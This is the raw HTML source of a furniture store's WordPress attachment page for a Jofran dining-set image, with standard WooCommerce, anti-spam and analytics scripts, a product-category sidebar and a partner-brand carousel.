<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766668407" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/6311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=6311' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6311 attachmentid-6311 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Jofran 1702 11 <span class="meta-sep">|</span> <a href="https://samsfurniture.net/collections/dining-room/jofran-1702-dining-set/" title="Return to Jofran 1702 Dining" rev="attachment"><span class="meta-nav">&larr; </span>Jofran 1702 Dining</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">March 8, 2021</span>
</section></header>
<article id="post-6311" class="post-6311 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/?attachment_id=6310'>&larr;</a></div>
<div class="nav-next"><a href='https://samsfurniture.net/?attachment_id=6312'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2018/12/Jofran-1702-11.png" title="Jofran 1702 11" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2018/12/Jofran-1702-11.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54589"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

